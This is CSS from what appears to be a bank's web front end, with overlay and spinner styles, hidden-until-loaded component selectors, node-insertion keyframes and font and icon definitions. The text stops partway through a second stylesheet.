            align-items: center;
            position: absolute;
            opacity: .5
        }

        .overlay-root {
            position: absolute;
            top: 0;
            left: 0
        }

        .version {
            display: none
        }
    
        
        .legacy-app-iframe {
            height: 99.8vh;
            width: 100%;
            border: none
        }

._2LcN4zHfIL-9QJHU6josDd {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 25, 71, 0.57);
    backdrop-filter: blur(6px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999999;
}

        .tbg8dXWRYHAwbdxaOyLmA {
            display: flex;
            border-radius: 2px;
            width: 68px;
            height: 71px;
            justify-content: center;
            align-items: center
        }

        ._3-2aCGgKdV8V-1CNTL9oBf {
            width: 40px;
            height: 40px;
            animation: _3AYCpRFbH25z5ekbEIlmV0 .5s linear infinite;
            animation-duration: 750ms
        }

        ._3-2aCGgKdV8V-1CNTL9oBf circle {
            stroke: #fff;
            fill: transparent;
            stroke-width: 4px;
            stroke-dasharray: 128px;
            stroke-dashoffset: 82px
        }

        @keyframes _3AYCpRFbH25z5ekbEIlmV0 {
            0% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg)
            }

            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg)
            }
        }

        @font-face {
            font-family: "roboto-medium";
            src: url(/css/0fcd45fbfc419c42c8b9.ttf)
        }

        @font-face {
            font-family: "roboto-regular";
            src: url(/css/6bede58e856278b0f8f1.ttf)
        }

        ._1onbo197DXNq3Giiuo1vRv {
            position: absolute;
            width: 100%;
            height: 100vh;
            display: flex;
            flex-direction: column;
            z-index: 1;
            font-family: "roboto-regular", "Helvetica Neue", sans-serif
        }

        ._2PZa_b_AtL2d8cb82SVDql {
            height: 80px;
            display: flex;
            flex-direction: row;
            align-items: center;
            justify-content: center
        }

        ._1LjkaXsVH0YfoB2Q_zWVle {
            width: 32px;
            height: 32px;
            display: initial
        }

        ._26M38p7UQNpLf7D1hSA-nV {
            width: 160px;
            height: 32px;
            display: none
        }

        ._3a1UOp3u_qvP-AMqosCYeU {
            background-color: #f6f8fa;
            height: calc(100vh - 144px);
            padding-top: 32px;
            display: flex;
            flex-direction: column;
            align-items: center
        }

        ._2H-DGNG2IQXhyTMRQ0IJtv {
            margin: 24px 0;
            font-style: normal;
            font-weight: 400;
            font-size: 14px;
            line-height: 24px;
            color: #5c5c5c;
            text-align: center
        }

        .mcA6UR7FR-ryamUEhvP-3 {
            font-family: "roboto-medium", "Helvetica Neue", sans-serif;
            margin-left: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 100px;
            cursor: pointer;
            outline: none;
            height: 48px;
            padding-left: 32px;
            padding-right: 32px;
            padding-top: 14px;
            padding-bottom: 16px;
            border: 1px solid #0040a8;
            background-color: #0040a8;
            color: #fff;
            transition: .3s;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            letter-spacing: .2px
        }

        .mcA6UR7FR-ryamUEhvP-3:hover {
            background: #002c76;
            box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
            border: 1px solid #002c76
        }

        ._35mileBQCOONJaZhpQKk1L {
            padding: 12px 48px;
            display: flex;
            flex-direction: column
        }

        ._2uqkTDfId7lm3tS8Q0dJ9f {
            flex-grow: 1;
            font-weight: 400;
            font-size: 12px;
            color: #5c5c5c;
            line-height: 20px;
            letter-spacing: -0.0230769px;
            text-align: center
        }

        ._5nnVWR0Kz3SjGUVMaqjAu {
            display: flex;
            flex-direction: column
        }

        ._1PKzAVlOKD6TVEjFparWud {
            margin: 17px 0;
            text-align: center
        }

        ._1MOXWYjaNIDcH19gtKVMVs {
            color: #5c5c5c;
            font-weight: 400;
            font-size: 10px;
            line-height: 12px;
            text-align: center
        }

        @media(min-width: 540px) {
            ._1LjkaXsVH0YfoB2Q_zWVle {
                display: none
            }

            ._26M38p7UQNpLf7D1hSA-nV {
                display: initial
            }

            ._35mileBQCOONJaZhpQKk1L {
                flex-direction: row;
                padding: 12px 16px
            }

            ._2uqkTDfId7lm3tS8Q0dJ9f {
                text-align: justify
            }

            ._5nnVWR0Kz3SjGUVMaqjAu {
                padding-left: 32px;
                flex-direction: row;
                align-items: center;
                justify-content: space-between
            }

            ._1MOXWYjaNIDcH19gtKVMVs {
                margin-left: 30px;
                -webkit-transform: rotate(180deg);
                -moz-transform: rotate(180deg);
                -o-transform: rotate(180deg);
                -ms-transform: rotate(180deg);
                transform: rotate(180deg);
                writing-mode: vertical-rl
            }
        }

        @media(min-width: 768px) {
            ._35mileBQCOONJaZhpQKk1L {
                flex-direction: row;
                padding: 12px 16px
            }

            ._2uqkTDfId7lm3tS8Q0dJ9f {
                padding-left: 140px
            }
        }

        auth-bdb-tp-dashboard,
        auth-bdb-ml-bm-ces,
        auth-bdb-ml-bm-nps,
        auth-bdb-tp-bv,
        auth-bdb-ml-card-product,
        auth-bdb-ml-customer-validation,
        auth-bdb-ml-header-bm,
        auth-bdb-ml-tracking-card,
        auth-bdb-ml-validate-identity,
        auth-bdb-at-toggle,
        auth-bdb-ml-bm-box-button,
        auth-bdb-ml-bm-header,
        auth-bdb-ml-bm-product-card,
        auth-bdb-ml-bm-voucher,
        auth-bdb-ml-button-add,
        auth-bdb-ml-button-selector,
        auth-bdb-ml-calendar-lite,
        auth-bdb-ml-confirmation,
        auth-bdb-ml-confirmation-data,
        auth-bdb-ml-dashboard-card,
        auth-bdb-ml-detail-document,
        auth-bdb-ml-dynamic-input,
        auth-bdb-ml-financial-data,
        auth-bdb-ml-footer-landing,
        auth-bdb-ml-header-landing,
        auth-bdb-ml-login-form,
        auth-bdb-ml-multi-selector-link,
        auth-bdb-ml-share,
        auth-bdb-ml-summary,
        auth-bdb-tp-xcenter-login-form,
        auth-bdb-at-accordion-item,
        auth-bdb-at-alert,
        auth-bdb-at-animation,
        auth-bdb-at-avatar,
        auth-bdb-at-check-button,
        auth-bdb-at-combo-box,
        auth-bdb-at-confetti,
        auth-bdb-at-eye-toggle,
        auth-bdb-at-input-token,
        auth-bdb-at-load-button,
        auth-bdb-at-multi-autocomplete,
        auth-bdb-at-progress-bar,
        auth-bdb-at-progress-indicator,
        auth-bdb-at-progress-line,
        auth-bdb-at-second-tooltip,
        auth-bdb-at-standar-progress,
        auth-bdb-ml-accept-docs,
        auth-bdb-ml-access-card,
        auth-bdb-ml-accordion,
        auth-bdb-ml-accordion-display-info,
        auth-bdb-ml-activation-card,
        auth-bdb-ml-basic-data,
        auth-bdb-ml-bm-accordion,
        auth-bdb-ml-bm-action-sheet,
        auth-bdb-ml-bm-card,
        auth-bdb-ml-bm-card-reverse,
        auth-bdb-ml-bm-card-slide,
        auth-bdb-ml-bm-content-title,
        auth-bdb-ml-bm-dropdown-modal,
        auth-bdb-ml-bm-otp,
        auth-bdb-ml-bm-survey,
        auth-bdb-ml-bm-token,
        auth-bdb-ml-box-button,
        auth-bdb-ml-breadcrumbs,
        auth-bdb-ml-calendar,
        auth-bdb-ml-card-ending,
        auth-bdb-ml-card-list,
        auth-bdb-ml-card-price,
        auth-bdb-ml-card-promotion,
        auth-bdb-ml-card-selector,
        auth-bdb-ml-chart-donut,
        auth-bdb-ml-checkbox-multiple,
        auth-bdb-ml-chip-selector,
        auth-bdb-ml-compound-list,
        auth-bdb-ml-content-title,
        auth-bdb-ml-countdown,
        auth-bdb-ml-date-picker,
        auth-bdb-ml-drawer,
        auth-bdb-ml-dynamic-table,
        auth-bdb-ml-fga-aware,
        auth-bdb-ml-footer,
        auth-bdb-ml-header-bv,
        auth-bdb-ml-horizontal-selector,
        auth-bdb-ml-loader,
        auth-bdb-ml-map-office,
        auth-bdb-ml-modal,
        auth-bdb-ml-modal-normal,
        auth-bdb-ml-modal-onboarding,
        auth-bdb-ml-move-list,
        auth-bdb-ml-multi-action,
        auth-bdb-ml-multi-selector,
        auth-bdb-ml-notification-card,
        auth-bdb-ml-pagination,
        auth-bdb-ml-profile,
        auth-bdb-ml-quicks-cards,
        auth-bdb-ml-resume,
        auth-bdb-ml-slider,
        auth-bdb-ml-table,
        auth-bdb-ml-tabs,
        auth-bdb-ml-upload,
        auth-bdb-ml-video,
        auth-bdb-ml-xcenter-login-form,
        auth-bdb-tp-cn-empty-state,
        auth-bdb-tp-empty-state,
        auth-bdb-tp-flowtm,
        auth-bdb-tp-flowtr,
        auth-bdb-tp-flowtt,
        auth-bdb-tp-payments,
        auth-bdb-tp-progress,
        auth-bdb-at-radio-button,
        auth-bdb-at-skeleton,
        auth-bdb-ml-active-selector,
        auth-bdb-ml-bm-half-card,
        auth-bdb-ml-overflow-menu,
        auth-bdb-ml-secondtabs,
        auth-bdb-ml-sidebar,
        auth-bdb-ml-upload-file,
        auth-bdb-pictogram,
        auth-bdb-at-text-area,
        auth-bdb-ml-search-input,
        auth-bdb-at-interactive-tag,
        auth-bdb-at-logo,
        auth-bdb-at-tooltip,
        auth-bdb-at-backdrop,
        auth-bdb-at-autocomplete,
        auth-bdb-at-toast,
        auth-bdb-ml-address-form,
        auth-bdb-ml-date-input,
        auth-bdb-ml-terms,
        auth-bdb-ml-header,
        auth-bdb-at-dropdown,
        auth-bdb-text,
        auth-bdb-at-input {
            visibility: hidden
        }

        .hydrated {
            visibility: inherit
        }

        virtual-assistance-bdb-tp-dashboard,
        virtual-assistance-bdb-ml-bm-ces,
        virtual-assistance-bdb-ml-bm-nps,
        virtual-assistance-bdb-tp-bv,
        virtual-assistance-bdb-ml-card-product,
        virtual-assistance-bdb-ml-customer-validation,
        virtual-assistance-bdb-ml-header-bm,
        virtual-assistance-bdb-ml-tracking-card,
        virtual-assistance-bdb-ml-validate-identity,
        virtual-assistance-bdb-at-toggle,
        virtual-assistance-bdb-ml-bm-box-button,
        virtual-assistance-bdb-ml-bm-header,
        virtual-assistance-bdb-ml-bm-product-card,
        virtual-assistance-bdb-ml-bm-voucher,
        virtual-assistance-bdb-ml-button-add,
        virtual-assistance-bdb-ml-button-selector,
        virtual-assistance-bdb-ml-calendar-lite,
        virtual-assistance-bdb-ml-confirmation,
        virtual-assistance-bdb-ml-confirmation-data,
        virtual-assistance-bdb-ml-dashboard-card,
        virtual-assistance-bdb-ml-detail-document,
        virtual-assistance-bdb-ml-dynamic-input,
        virtual-assistance-bdb-ml-financial-data,
        virtual-assistance-bdb-ml-footer-landing,
        virtual-assistance-bdb-ml-header-landing,
        virtual-assistance-bdb-ml-login-form,
        virtual-assistance-bdb-ml-multi-selector-link,
        virtual-assistance-bdb-ml-share,
        virtual-assistance-bdb-ml-summary,
        virtual-assistance-bdb-tp-xcenter-login-form,
        virtual-assistance-bdb-at-accordion-item,
        virtual-assistance-bdb-at-alert,
        virtual-assistance-bdb-at-animation,
        virtual-assistance-bdb-at-avatar,
        virtual-assistance-bdb-at-check-button,
        virtual-assistance-bdb-at-combo-box,
        virtual-assistance-bdb-at-confetti,
        virtual-assistance-bdb-at-eye-toggle,
        virtual-assistance-bdb-at-input-token,
        virtual-assistance-bdb-at-load-button,
        virtual-assistance-bdb-at-multi-autocomplete,
        virtual-assistance-bdb-at-progress-bar,
        virtual-assistance-bdb-at-progress-indicator,
        virtual-assistance-bdb-at-progress-line,
        virtual-assistance-bdb-at-second-tooltip,
        virtual-assistance-bdb-at-standar-progress,
        virtual-assistance-bdb-ml-accept-docs,
        virtual-assistance-bdb-ml-access-card,
        virtual-assistance-bdb-ml-accordion,
        virtual-assistance-bdb-ml-accordion-display-info,
        virtual-assistance-bdb-ml-activation-card,
        virtual-assistance-bdb-ml-basic-data,
        virtual-assistance-bdb-ml-bm-accordion,
        virtual-assistance-bdb-ml-bm-action-sheet,
        virtual-assistance-bdb-ml-bm-card,
        virtual-assistance-bdb-ml-bm-card-reverse,
        virtual-assistance-bdb-ml-bm-card-slide,
        virtual-assistance-bdb-ml-bm-content-title,
        virtual-assistance-bdb-ml-bm-dropdown-modal,
        virtual-assistance-bdb-ml-bm-otp,
        virtual-assistance-bdb-ml-bm-survey,
        virtual-assistance-bdb-ml-bm-token,
        virtual-assistance-bdb-ml-box-button,
        virtual-assistance-bdb-ml-breadcrumbs,
        virtual-assistance-bdb-ml-calendar,
        virtual-assistance-bdb-ml-card-ending,
        virtual-assistance-bdb-ml-card-list,
        virtual-assistance-bdb-ml-card-price,
        virtual-assistance-bdb-ml-card-promotion,
        virtual-assistance-bdb-ml-card-selector,
        virtual-assistance-bdb-ml-chart-donut,
        virtual-assistance-bdb-ml-checkbox-multiple,
        virtual-assistance-bdb-ml-chip-selector,
        virtual-assistance-bdb-ml-compound-list,
        virtual-assistance-bdb-ml-content-title,
        virtual-assistance-bdb-ml-countdown,
        virtual-assistance-bdb-ml-date-picker,
        virtual-assistance-bdb-ml-drawer,
        virtual-assistance-bdb-ml-dynamic-table,
        virtual-assistance-bdb-ml-fga-aware,
        virtual-assistance-bdb-ml-footer,
        virtual-assistance-bdb-ml-header-bv,
        virtual-assistance-bdb-ml-horizontal-selector,
        virtual-assistance-bdb-ml-loader,
        virtual-assistance-bdb-ml-map-office,
        virtual-assistance-bdb-ml-modal,
        virtual-assistance-bdb-ml-modal-normal,
        virtual-assistance-bdb-ml-modal-onboarding,
        virtual-assistance-bdb-ml-move-list,
        virtual-assistance-bdb-ml-multi-action,
        virtual-assistance-bdb-ml-multi-selector,
        virtual-assistance-bdb-ml-notification-card,
        virtual-assistance-bdb-ml-pagination,
        virtual-assistance-bdb-ml-profile,
        virtual-assistance-bdb-ml-quicks-cards,
        virtual-assistance-bdb-ml-resume,
        virtual-assistance-bdb-ml-slider,
        virtual-assistance-bdb-ml-table,
        virtual-assistance-bdb-ml-tabs,
        virtual-assistance-bdb-ml-upload,
        virtual-assistance-bdb-ml-video,
        virtual-assistance-bdb-ml-xcenter-login-form,
        virtual-assistance-bdb-tp-cn-empty-state,
        virtual-assistance-bdb-tp-empty-state,
        virtual-assistance-bdb-tp-flowtm,
        virtual-assistance-bdb-tp-flowtr,
        virtual-assistance-bdb-tp-flowtt,
        virtual-assistance-bdb-tp-payments,
        virtual-assistance-bdb-tp-progress,
        virtual-assistance-bdb-at-radio-button,
        virtual-assistance-bdb-at-skeleton,
        virtual-assistance-bdb-ml-active-selector,
        virtual-assistance-bdb-ml-bm-half-card,
        virtual-assistance-bdb-ml-overflow-menu,
        virtual-assistance-bdb-ml-secondtabs,
        virtual-assistance-bdb-ml-sidebar,
        virtual-assistance-bdb-ml-upload-file,
        virtual-assistance-bdb-pictogram,
        virtual-assistance-bdb-at-text-area,
        virtual-assistance-bdb-ml-search-input,
        virtual-assistance-bdb-at-interactive-tag,
        virtual-assistance-bdb-at-logo,
        virtual-assistance-bdb-at-tooltip,
        virtual-assistance-bdb-at-backdrop,
        virtual-assistance-bdb-at-autocomplete,
        virtual-assistance-bdb-at-toast,
        virtual-assistance-bdb-ml-address-form,
        virtual-assistance-bdb-ml-date-input,
        virtual-assistance-bdb-ml-terms,
        virtual-assistance-bdb-ml-header,
        virtual-assistance-bdb-at-dropdown,
        virtual-assistance-bdb-text,
        virtual-assistance-bdb-at-input {
            visibility: hidden
        }

        .hydrated {
            visibility: inherit
        }

        miscellaneous-bdb-tp-dashboard,
        miscellaneous-bdb-ml-bm-ces,
        miscellaneous-bdb-ml-bm-nps,
        miscellaneous-bdb-tp-bv,
        miscellaneous-bdb-ml-card-product,
        miscellaneous-bdb-ml-customer-validation,
        miscellaneous-bdb-ml-header-bm,
        miscellaneous-bdb-ml-tracking-card,
        miscellaneous-bdb-ml-validate-identity,
        miscellaneous-bdb-at-toggle,
        miscellaneous-bdb-ml-bm-box-button,
        miscellaneous-bdb-ml-bm-header,
        miscellaneous-bdb-ml-bm-product-card,
        miscellaneous-bdb-ml-bm-voucher,
        miscellaneous-bdb-ml-button-add,
        miscellaneous-bdb-ml-button-selector,
        miscellaneous-bdb-ml-calendar-lite,
        miscellaneous-bdb-ml-confirmation,
        miscellaneous-bdb-ml-confirmation-data,
        miscellaneous-bdb-ml-dashboard-card,
        miscellaneous-bdb-ml-detail-document,
        miscellaneous-bdb-ml-dynamic-input,
        miscellaneous-bdb-ml-financial-data,
        miscellaneous-bdb-ml-footer-landing,
        miscellaneous-bdb-ml-header-landing,
        miscellaneous-bdb-ml-login-form,
        miscellaneous-bdb-ml-multi-selector-link,
        miscellaneous-bdb-ml-share,
        miscellaneous-bdb-ml-summary,
        miscellaneous-bdb-tp-xcenter-login-form,
        miscellaneous-bdb-at-accordion-item,
        miscellaneous-bdb-at-alert,
        miscellaneous-bdb-at-animation,
        miscellaneous-bdb-at-avatar,
        miscellaneous-bdb-at-check-button,
        miscellaneous-bdb-at-combo-box,
        miscellaneous-bdb-at-confetti,
        miscellaneous-bdb-at-eye-toggle,
        miscellaneous-bdb-at-input-token,
        miscellaneous-bdb-at-load-button,
        miscellaneous-bdb-at-multi-autocomplete,
        miscellaneous-bdb-at-progress-bar,
        miscellaneous-bdb-at-progress-indicator,
        miscellaneous-bdb-at-progress-line,
        miscellaneous-bdb-at-second-tooltip,
        miscellaneous-bdb-at-standar-progress,
        miscellaneous-bdb-ml-accept-docs,
        miscellaneous-bdb-ml-access-card,
        miscellaneous-bdb-ml-accordion,
        miscellaneous-bdb-ml-accordion-display-info,
        miscellaneous-bdb-ml-activation-card,
        miscellaneous-bdb-ml-basic-data,
        miscellaneous-bdb-ml-bm-accordion,
        miscellaneous-bdb-ml-bm-action-sheet,
        miscellaneous-bdb-ml-bm-card,
        miscellaneous-bdb-ml-bm-card-reverse,
        miscellaneous-bdb-ml-bm-card-slide,
        miscellaneous-bdb-ml-bm-content-title,
        miscellaneous-bdb-ml-bm-dropdown-modal,
        miscellaneous-bdb-ml-bm-otp,
        miscellaneous-bdb-ml-bm-survey,
        miscellaneous-bdb-ml-bm-token,
        miscellaneous-bdb-ml-box-button,
        miscellaneous-bdb-ml-breadcrumbs,
        miscellaneous-bdb-ml-calendar,
        miscellaneous-bdb-ml-card-ending,
        miscellaneous-bdb-ml-card-list,
        miscellaneous-bdb-ml-card-price,
        miscellaneous-bdb-ml-card-promotion,
        miscellaneous-bdb-ml-card-selector,
        miscellaneous-bdb-ml-chart-donut,
        miscellaneous-bdb-ml-checkbox-multiple,
        miscellaneous-bdb-ml-chip-selector,
        miscellaneous-bdb-ml-compound-list,
        miscellaneous-bdb-ml-content-title,
        miscellaneous-bdb-ml-countdown,
        miscellaneous-bdb-ml-date-picker,
        miscellaneous-bdb-ml-drawer,
        miscellaneous-bdb-ml-dynamic-table,
        miscellaneous-bdb-ml-fga-aware,
        miscellaneous-bdb-ml-footer,
        miscellaneous-bdb-ml-header-bv,
        miscellaneous-bdb-ml-horizontal-selector,
        miscellaneous-bdb-ml-loader,
        miscellaneous-bdb-ml-map-office,
        miscellaneous-bdb-ml-modal,
        miscellaneous-bdb-ml-modal-normal,
        miscellaneous-bdb-ml-modal-onboarding,
        miscellaneous-bdb-ml-move-list,
        miscellaneous-bdb-ml-multi-action,
        miscellaneous-bdb-ml-multi-selector,
        miscellaneous-bdb-ml-notification-card,
        miscellaneous-bdb-ml-pagination,
        miscellaneous-bdb-ml-profile,
        miscellaneous-bdb-ml-quicks-cards,
        miscellaneous-bdb-ml-resume,
        miscellaneous-bdb-ml-slider,
        miscellaneous-bdb-ml-table,
        miscellaneous-bdb-ml-tabs,
        miscellaneous-bdb-ml-upload,
        miscellaneous-bdb-ml-video,
        miscellaneous-bdb-ml-xcenter-login-form,
        miscellaneous-bdb-tp-cn-empty-state,
        miscellaneous-bdb-tp-empty-state,
        miscellaneous-bdb-tp-flowtm,
        miscellaneous-bdb-tp-flowtr,
        miscellaneous-bdb-tp-flowtt,
        miscellaneous-bdb-tp-payments,
        miscellaneous-bdb-tp-progress,
        miscellaneous-bdb-at-radio-button,
        miscellaneous-bdb-at-skeleton,
        miscellaneous-bdb-ml-active-selector,
        miscellaneous-bdb-ml-bm-half-card,
        miscellaneous-bdb-ml-overflow-menu,
        miscellaneous-bdb-ml-secondtabs,
        miscellaneous-bdb-ml-sidebar,
        miscellaneous-bdb-ml-upload-file,
        miscellaneous-bdb-pictogram,
        miscellaneous-bdb-at-text-area,
        miscellaneous-bdb-ml-search-input,
        miscellaneous-bdb-at-interactive-tag,
        miscellaneous-bdb-at-logo,
        miscellaneous-bdb-at-tooltip,
        miscellaneous-bdb-at-backdrop,
        miscellaneous-bdb-at-autocomplete,
        miscellaneous-bdb-at-toast,
        miscellaneous-bdb-ml-address-form,
        miscellaneous-bdb-ml-date-input,
        miscellaneous-bdb-ml-terms,
        miscellaneous-bdb-ml-header,
        miscellaneous-bdb-at-dropdown,
        miscellaneous-bdb-text,
        miscellaneous-bdb-at-input {
            visibility: hidden
        }

        .hydrated {
            visibility: inherit
        }

        @keyframes atNodeInserted556 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-moz-keyframes atNodeInserted556 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes atNodeInserted556 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-ms-keyframes atNodeInserted556 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-o-keyframes atNodeInserted556 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        #mth_banner_bdb {
            animation-duration: 0.001s;
            animation-name: atNodeInserted556;
            -moz-animation-duration: 0.001s;
            -moz-animation-name: atNodeInserted556;
            -webkit-animation-duration: 0.001s;
            -webkit-animation-name: atNodeInserted556;
            -ms-animation-duration: 0.001s;
            -ms-animation-name: atNodeInserted556;
            -o-animation-duration: 0.001s;
            -o-animation-name: atNodeInserted556;
        }

        @keyframes atNodeInserted192 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-moz-keyframes atNodeInserted192 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes atNodeInserted192 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-ms-keyframes atNodeInserted192 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-o-keyframes atNodeInserted192 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        #mth_banner_bdb {
            animation-duration: 0.001s;
            animation-name: atNodeInserted192;
            -moz-animation-duration: 0.001s;
            -moz-animation-name: atNodeInserted192;
            -webkit-animation-duration: 0.001s;
            -webkit-animation-name: atNodeInserted192;
            -ms-animation-duration: 0.001s;
            -ms-animation-name: atNodeInserted192;
            -o-animation-duration: 0.001s;
            -o-animation-name: atNodeInserted192;
        }


        @keyframes atNodeInserted690 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-moz-keyframes atNodeInserted690 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes atNodeInserted690 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-ms-keyframes atNodeInserted690 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-o-keyframes atNodeInserted690 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        #mth_banner_bdb {
            animation-duration: 0.001s;
            animation-name: atNodeInserted690;
            -moz-animation-duration: 0.001s;
            -moz-animation-name: atNodeInserted690;
            -webkit-animation-duration: 0.001s;
            -webkit-animation-name: atNodeInserted690;
            -ms-animation-duration: 0.001s;
            -ms-animation-name: atNodeInserted690;
            -o-animation-duration: 0.001s;
            -o-animation-name: atNodeInserted690;
        }

        @keyframes atNodeInserted25 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-moz-keyframes atNodeInserted25 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes atNodeInserted25 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-ms-keyframes atNodeInserted25 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-o-keyframes atNodeInserted25 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        #mth_banner_bdb {
            animation-duration: 0.001s;
            animation-name: atNodeInserted25;
            -moz-animation-duration: 0.001s;
            -moz-animation-name: atNodeInserted25;
            -webkit-animation-duration: 0.001s;
            -webkit-animation-name: atNodeInserted25;
            -ms-animation-duration: 0.001s;
            -ms-animation-name: atNodeInserted25;
            -o-animation-duration: 0.001s;
            -o-animation-name: atNodeInserted25;
        }

        @keyframes atNodeInserted906 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-moz-keyframes atNodeInserted906 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-webkit-keyframes atNodeInserted906 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-ms-keyframes atNodeInserted906 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        @-o-keyframes atNodeInserted906 {
            from {
                opacity: 0.99
            }

            to {
                opacity: 1
            }
        }

        #mth_banner_bdb {
            animation-duration: 0.001s;
            animation-name: atNodeInserted906;
            -moz-animation-duration: 0.001s;
            -moz-animation-name: atNodeInserted906;
            -webkit-animation-duration: 0.001s;
            -webkit-animation-name: atNodeInserted906;
            -ms-animation-duration: 0.001s;
            -ms-animation-name: atNodeInserted906;
            -o-animation-duration: 0.001s;
            -o-animation-name: atNodeInserted906;
        }
</file>
<file: css/7485.css>
@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(assets/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(assets/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(assets/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(assets/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(assets/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(assets/98e7549738e21930bcc0.otf);
    font-display: swap
}

@font-face {
    font-family: "bdb-icons";
    src: url(assets/5ac13c1e335ceffd8ec4.eot?4u9hg8);
    src: url(assets/5ac13c1e335ceffd8ec4.eot?4u9hg8#iefix) format("embedded-opentype"), url(assets/36e146a0c1b4ffcd72f4.woff?4u9hg8) format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=ico-],
[class*=" ico-"] {
    font-family: "bdb-icons" !important;
    font-size: 32px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.ico-minimizar:before {
    content: ""
}

.ico-enviar:before {
    content: ""
}

.ico-asterisco:before {
    content: ""
}

.ico-light:before {
    content: ""
}

.ico-drag:before {
    content: ""
}

.ico-tiktok:before {
    content: ""
}

.ico-linkedin:before {
    content: ""
}

.ico-adulto-mayor:before {
    content: ""
}

.ico-asistente:before {
    content: ""
}

.ico-ayuda:before {
    content: ""
}

.ico-bebe-en-brazos:before {
    content: ""
}

.ico-chat-de-ayuda:before {
    content: ""
}

.ico-embarazo:before {
    content: ""
}

.ico-usuarios:before {
    content: ""
}

.ico-aval .path1:before {
    content: "";
    color: #4d86d4
}

.ico-aval .path2:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path3:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path4:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path5:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path6:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path7:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path8:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path9:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path10:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path11:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #b4281d
}

.ico-aval .path12:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path13:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-pse-circle .path1:before {
    content: "";
    color: #1c408f
}

.ico-pse-circle .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path5:before {
    content: "";
